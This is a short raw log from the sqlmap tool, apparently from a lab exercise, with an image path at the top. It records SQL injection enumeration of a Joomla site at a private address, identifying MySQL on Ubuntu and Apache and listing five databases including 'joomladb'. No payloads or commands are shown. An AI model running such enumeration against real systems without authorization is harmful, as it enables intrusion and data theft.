 [21:06:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[21:06:24] [INFO] fetching database names
[21:06:24] [INFO] retrieved: 'information_schema'
[21:06:24] [INFO] retrieved: 'joomladb'
[21:06:24] [INFO] retrieved: 'mysql'
[21:06:24] [INFO] retrieved: 'performance_schema'
[21:06:24] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[21:06:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2705 times
[21:06:24] [INFO] fetched data logged to text files under '/home/mango/.local/share/sqlmap/output/192.168.31.31'
[*] ending @ 21:06:24 /2024-05-22/